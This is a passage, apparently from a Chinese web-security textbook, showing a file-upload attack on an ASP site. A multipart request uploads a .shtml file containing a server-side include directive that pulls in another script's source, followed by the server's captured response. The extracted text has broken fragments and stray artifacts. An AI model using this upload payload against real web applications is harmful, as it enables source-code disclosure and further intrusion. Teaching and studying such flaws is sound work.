 uploadfile.asp，如图 1-5-7：
Content-Disposition: form-data; name="file"; filename="1.shtml"
Content-Type: text/plain
<!-- #include file="../uploadfile1.asp"-->
-----------------------------7dd289324079c
Content-Disposition: form-data; name="file"
+ < >
response
raw headers hex html render
Set-Cookie: ASPSESSIONIDQQATARDQ=ODNNFAAAGMNAFLPPECBAPNHE; path=/
X-Powered-By: ASP.NET
Date: Mon, 24 Jun 2013 09:05:09 GMT
<script
language=javascript>window.opener.document.forms[0].elements[''].value='20130624170510.shtml';win
e();</script>
第 19 页 / 共 171 页